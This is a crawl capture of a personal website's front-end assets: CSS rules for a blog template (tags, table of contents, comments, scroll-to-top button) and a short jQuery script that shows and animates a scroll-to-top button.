.container .mid-col footer.inner{margin:0}
}
.bread_nav ul{list-style:none;margin:0px;}
.bread_nav ul li{float:left;}
#images_container ul{list-style:none;margin:0px;}
#images_container ul li{float:left;margin:0 10px 10px 0}
.info{float:right}
.image_post{float:none;text-align:center;maring:auto}
#image_pagenavi.pre{padding-left:30px;left:0}
#image_pagenavi .pre:before{content:"\f060";font:1.3em FontAwesome;position:absolute;left:0}
#image_pagenavi .next{padding-right:30px;right:0}
#image_pagenavi .next:before{content:"\f061";font:1.3em FontAwesome;position:absolute;right:0}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://impakho.com/templates/rock/css/style.css
body_size: 1153
content:
.read_more{
    display: inline-block;
    padding: 10px 10px 10px 10px;
    float: right;
}

.read_more a{
    color: #808080;
    padding: 2px;
}

.read_more a:hover{
    color:#E60900;
}

.tag{
	width:200px;
    padding: 10px 10px 10px 10px;
	font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;
	font-weight:300;
	font-size:24px;
    display: inline;
}

.tag a:link{
    color: #808080;
    padding: 2px;
}

.tag a:visited{
    color: #808080;
    padding: 2px;
}

.tag a:hover{
    color:#000;
}

.tag a:hover{
    color:#000;
}

#toc-container, #toc{
    float: right;
}

#toc{
    min-width: 120px;
    max-width: 260px;
    padding: 6px;
    margin: 0 0 15px 20px;
    border: 1px solid #e2e2e2;
    font-size: 14px;
}

#toc p{
    padding: 0 4px;
    margin: 0;
}

#toc strong{
    border-bottom: 1px solid #e2e2e2;
    display: block;
}

#toc ul, #toc .toc-h4{
    margin: .5em .5em .5em 1.5em;
}

#toc .toc-h4 {
    margin-top: 0;
    margin-bottom: 0;
    list-style-type: circle;
}

@media screen and (max-width: 640px){
    #content #toc {
        max-width: 100%;
        margin: 0;
    }

    #content #toc-container, #content #toc {
        float: none;
    }
}

#comments {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #ddd;
    padding: 20px 0;
    min-height: 350px;
}

#comments h1.title {
    font-size: 25px;
    font-weight: 300;
    line-height: 35px;
    margin-bottom: 10px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://impakho.com/styles/scrolltop/styles.css
body_size: 25
content:
.scrollTop {
  position: fixed;
  right: 5%;
  bottom: 40px;
  background-color: #BE3F48;
  padding: 20px;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
  cursor: pointer;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

.scrollTop a {
  font-size: 13px;
  color: #fff;
  text-decoration: none;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://impakho.com/styles/scrolltop/scrolltop.js
body_size: 499
content:
$(document).ready(function() {

  /******************************
      BOTTOM SCROLL TOP BUTTON
   ******************************/

  // declare variable
  var scrollTop = $(".scrollTop");

  $(scrollTop).hover(function(){
    $(scrollTop).css("opacity","1");
  },function(){
    $(scrollTop).css("opacity","0.8");
  });

  $(window).scroll(function() {
    // declare variable
    var topPos = $(this).scrollTop();

    // if user scrolls down - show scroll to top button
    if (topPos > 100) {
      $(scrollTop).css("opacity", "0.8");

    } else {
      $(scrollTop).css("opacity", "0");
    }

  }); // scroll END

  //Click event to scroll to top
  $(scrollTop).click(function() {
    $('html, body').animate({
      scrollTop: 0
    }, 800);
    return false;

  }); // click() scroll top END

}); // ready() END
